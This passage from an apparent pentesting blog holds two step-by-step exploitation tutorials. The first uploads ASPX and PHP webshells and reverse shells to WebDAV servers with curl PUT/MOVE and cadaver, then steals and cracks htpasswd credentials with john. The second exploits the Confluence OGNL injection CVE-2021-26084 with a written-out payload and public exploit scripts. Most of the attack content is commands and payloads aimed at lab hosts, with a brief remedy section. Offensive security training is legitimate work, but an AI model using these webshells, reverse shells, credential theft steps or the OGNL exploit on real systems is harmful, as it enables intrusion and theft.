
13. Looking at the other HTTP methods there is one named MOVE, we can try to rename reverse.html to reverse.aspx
- curl -i -s -k -X ‘OPTIONS’ ‘http://10.10.10.15’
Use move to change the file name
EXAMPLE
Request
- MOVE /reverse.html HTTP/1.1
- Destination: reverse.aspx
Response
- HTTP/1.1 201 Created
- Location: http://www.contoso.com/pub2/folder2/
https://docs.microsoft.com/en-us/previous-versions/office/developer/exchange-server-2003/aa142926(v=exchg.65)
14. Now using the same request we uploaded reverse.html, we will change the file extension to .aspx

15. Visiting the reverse.aspx file via browser show now execute our shell, we should see a white screen not a 404 page
- http://10.10.10.15/reverse.aspx

16. Looking at the meterpreter session we can now see the incoming connection

2. Exploitation (Curl)
1. We will now do the same thing but using Curl. This time I will upload a webshell (cmdasp.aspx)
- cd /usr/share/webshells/aspx/
- curl -i -s -k -X PUT http://10.10.10.15/webshell.txt -d @cmdasp.aspx

Note: We got a “201 Created” response from the server which means it was uploaded.
2. Now visiting the file we uploaded we see plain text as only .txt and .html were allowed in this scenario.
- http://10.10.10.15/webshell.txt

3. Using Curl we can rename the file, to change the extension
- curl -i -s -k -X MOVE -H ‘Destination:http://10.10.10.15/webshell.aspx’ http://10.10.10.15/webshell.txt

4. As we got a 201 response, now we visit the new file
- http://10.10.10.15/webshell.aspx

5. We can now, run commands


3. Exploitation (Cadaver)

cadaver is a command-line WebDAV client, with support for file upload, download, on-screen display, in place editing, namespace operations (move/copy), collection creation and deletion, property manipulation, and resource locking.
https://github.com/grimneko/cadaver
1. Display the tool help commands
2. Display tool version

3. connect to a vulnerable WebDAV host
- cadaver http://10.10.10.15
- help
- <TAB><TAB>

4. Being there you can run limited system commands, example:

5. You delete files using DELETE method

6. Download file from the server using GET method

7. You can upload new files, we will upload a webshell again, first as .txt, then move it to .aspx, as .aspx was forbidden by the server
- lcd
- lls
- put cmdasp.aspx
- put cmdasp.aspx cmdasp.txt

8. Change the file extension from .txt to .aspx
- move cmdasp.txt cmdasp.aspx

9. Now you can visit the website using the browser, and find cmdasp.aspx
- http://10.10.10.15/cmdasp.aspx

Note: You can upload reverse shells or any function you need.
10. You can also forward the requests from cadaver to a proxy, I will use BurpSuite for this, so, you can inspect what the application is sending and doing, also craft those requests as you need.
- cadaver -p 127.0.0.1:8080 http://10.10.10.15
4. Exploitation (Cadaver)(authenticated)
1. Having already credentials we could try the previous technique (administrant:sleepless)
- cadaver http://muddy.ugc/webdav
- username: administrant
- password: sleepless

2. Having access we can upload our own Shell, I will use php-reverse-shell.php, edit the $ip & $port variables to match your listener
- find / -name php-reverse-shell.php 2> /dev/null
- cp /usr/share/webshells/php/php-reverse-shell.php .
- vi php-reverse-shell.php

3. Start a listener in your machine

4. Now, upload the listener to the remote server, using cadaver
- ls
- put php-reverse-shell.php
- ls

5. Now execute the script, either by browser or using curl. For this demonstration I will execute it using curl
- curl http://muddy.ugc/webdav/php-reverse-shell.php -u administrant:sleepless

6. Check on your reverse shell, there should be a new session opened

Extra (Post credentials)
1. If the Webdav was using an Apache server you should look at configured sites in Apache. Commonly:
- /etc/apache2/sites-enabled/000-default
Inside it you could find something like:

2. Inside this type of files (AuthUserFile) you will find the username and a hash of the password. These are the credentials the webdav server is using to authenticate users.
3. You can try to crack them, or to add more if for some reason you want to access the webdav server
- htpasswd /etc/apache2/users.password <USERNAME>
4. To check if the new credentials are working you can do:
- wget –user <USERNAME> –ask-password http://domain/path/to/webdav/ -O – -q
Extra 2 (Post credentials)
1. We can also get credentials from /var/www/html/webdav/passwd.dav , In this particular scenario I was able to read this file using LFI technique
- /var/www/html/webdav/passwd.dav

2. We can crack it using john the reaper, first create a file with the credentials to crack
- vi creds.txt
- cat creds.txt

3. Now, use john against this credential file
- john creds.txt –wordlist=/usr/share/wordlists/rockyou.txt

by Vry4n_ | Sep 10, 2021 | Exploitation, Linux Exploitation, Windows Exploitation
Confluence is a collaboration wiki tool used to help teams to collaborate and share knowledge efficiently. With confluence, we can capture project requirements, assign tasks to specific users, and manage several calendars at once.
Atlassian Confluence Server and Center code could allow a remote attacker to execute arbitrary code on the system, caused by a webwork OGNL injection flaw. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.

Affected Products
Confluence Server and Data Center versions before version 6.13.23, from version 6.14.0 before 7.4.11, from version 7.5.0 before 7.11.6, and from version 7.12.0 before 7.12.5 are affected by this vulnerability.
Atlassian Confluence Server 6.9.0
Atlassian Confluence Server 6.12.0
Atlassian Confluence Server 6.7.0
Atlassian Confluence Server 6.13.0
Atlassian Confluence Server 6.14.0
Atlassian Confluence Server 6.15.0
Atlassian Confluence Server 6.11.0
Atlassian Confluence Server 7.1.0
Atlassian Confluence Data Center 6.11.0
Atlassian Confluence Data Center 6.12.0
Atlassian Confluence Data Center 6.13.0
Atlassian Confluence Data Center 6.14.0
Atlassian Confluence Data Center 6.15.0
Atlassian Confluence Data Center 7.1.0
Atlassian Confluence Server 7.9.0
Atlassian Confluence Server 7.10.0
Atlassian Confluence Server 4.0.0
Atlassian Confluence Server 5.0.0
Atlassian Confluence Server 6.0.0
Atlassian Confluence Server 6.1.0
Atlassian Confluence Server 6.2.0
Atlassian Confluence Server 6.3.0
Atlassian Confluence Server 6.4.0
Atlassian Confluence Server 6.5.0
Atlassian Confluence Server 6.6.0
Atlassian Confluence Server 6.8.0
Atlassian Confluence Server 7.0.0
Atlassian Confluence Server 7.2.0
Atlassian Confluence Server 7.3.0
Atlassian Confluence Server 7.4.0
Atlassian Confluence Server 7.5.0
Atlassian Confluence Server 7.6.0
Atlassian Confluence Server 7.7.0
Atlassian Confluence Server 7.8.0
Atlassian Confluence Server 7.11.0
Atlassian Confluence Server 7.12.0
Atlassian Confluence Data Center 4.0.0
Atlassian Confluence Data Center 5.0.0
Atlassian Confluence Data Center 6.0.0
Atlassian Confluence Data Center 6.1.0
Atlassian Confluence Data Center 6.2.0
Atlassian Confluence Data Center 6.3.0
Atlassian Confluence Data Center 6.4.0
Atlassian Confluence Data Center 6.5.0
Atlassian Confluence Data Center 6.6.0
Atlassian Confluence Data Center 6.7.0
Atlassian Confluence Data Center 6.8.0
Atlassian Confluence Data Center 6.9.0
Atlassian Confluence Data Center 6.10.0
Atlassian Confluence Data Center 7.0.0
Atlassian Confluence Data Center 7.2.0
Atlassian Confluence Data Center 7.3.0
Atlassian Confluence Data Center 7.4.0
Atlassian Confluence Data Center 7.5.0
Atlassian Confluence Data Center 7.6.0
Atlassian Confluence Data Center 7.7.0
Atlassian Confluence Data Center 7.8.0
Atlassian Confluence Data Center 7.9.0
Atlassian Confluence Data Center 7.10.0
Atlassian Confluence Data Center 7.11.0
Atlassian Confluence Data Center 7.12.0
Atlassian Confluence Data Center 7.12.4
Vulnerable paths
https://<REDACTED>/users/user-dark-features
https://<REDACTED>/login
https://<REDACTED>/pages/templates2/viewpagetemplate.action
https://<REDACTED>/template/custom/content-editor
https://<REDACTED>/templates/editor-preload-container
https://<REDACTED>/pages/createpage-entervariables.action
How to exploit
1. Verify connectivity to the Confluence server
CLI check
- curl -i -s -k -X POST “http://192.168.0.6:8090/login.action”

Browser

2. Capture the request log in request using a web proxy, I’d be using BurpSuite.

3. Send it to repeater

4. Replace the URI and the os_username line with
- /pages/createpage-entervariables.action
- queryString=\u0027%2b#{5*10}%2b\u0027

Note: \u0027%2b#{5*10}%2b\u0027 is Unicode which is decoded to ‘+#{5*10}+’
5. Now send the crafted request. In the response you should search for querystring, and see the maths done correctly, result 5 * 10 = 50

6. Validating using curl
- curl -i -s -k -X ‘POST’ –data-binary ‘queryString=\u0027%2b#{5*10}%2b\u0027’ ‘http://192.168.0.6:8090/pages/createpage-entervariables.action’ | grep -i querystring

At this point we have validated the vulnerability, now we need to get around and run some payload. In this case I will use 2 existing payloads
Exploitation (example 1)
1. For this first example I will use (https://github.com/taythebot/CVE-2021-26084) which is written in GO lang
- git clone https://github.com/taythebot/CVE-2021-26084.git
- cd CVE-2021-26084
- ls

2. run the command
- go run exploit.go -t http://192.168.0.6:8090 -i

Exploitation (example 2)
1. For this first example I will use (https://github.com/h3v0x/CVE-2021-26084_Confluence) which is written in Python
- git clone https://github.com/h3v0x/CVE-2021-26084_Confluence.git
- cd CVE-2021-26084_Confluence
- ls

2. run the command
- python3 Confluence_OGNLInjection.py -u http://192.168.0.6:8090

Remedy
Refer to Confluence Security Advisory – 2021-08-25 for patch, upgrade or suggested workaround information.
References
https://confluence.atlassian.com/doc/confluence-security-advisory-2021-08-25-1077906215.html
https://packetstormsecurity.com/files/164013
https://www.exploit-db.com/exploits/50243
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26084
https://jira.atlassian.com/browse/CONFSERVER-67940
https://github.com/h3v0x/CVE-2021-26084_Confluence/blob/main/Confluence_OGNLInjection.py
https://github.com/alt3kx/CVE-2021-26084_PoC
https://github.com/Udyz/CVE-2021-26084/blob/main/confluence-rce.py